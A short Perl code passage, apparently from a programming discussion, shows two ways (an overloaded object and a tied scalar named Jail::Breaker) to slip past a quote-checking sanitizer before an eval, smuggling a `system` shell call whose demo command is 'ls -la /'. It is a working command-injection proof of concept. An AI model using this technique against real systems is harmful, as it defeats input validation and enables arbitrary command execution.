 {   package Jail::Breaker;
    use overload
        '""' => sub {
            my ($self) = @_;
            if ($self->[0]++ < 1) {
                return $self->[1]
            } else {
                return qq(";system '$self->[1]';")
            }
        },
        fallback => 1;
    sub new {
        my ($class, $string) = @_;
        bless [0, $string], $class
    }
}

my $str = 'Jail::Breaker'->new('ls -la /');
die 'invalid' if $str =~ /"/;
$str =~ s{\\\\(.)\|([\\$\\@]\|\\\\$)}{'\\\\'.($2 \|\| $1)}sge;
eval qq{"$str"};

or, similarly,

{   package Jail::Breaker;
    use Tie::Scalar;
    use parent -norequire => 'Tie::StdScalar';
    my $fetched;
    sub FETCH {
        my ($self) = @_;
        if ($fetched++) {
            return qq(";system'$$self';")
        } else {
            return $$self
        }
    }
}
tie my $str, 'Jail::Breaker', 'ls -la /';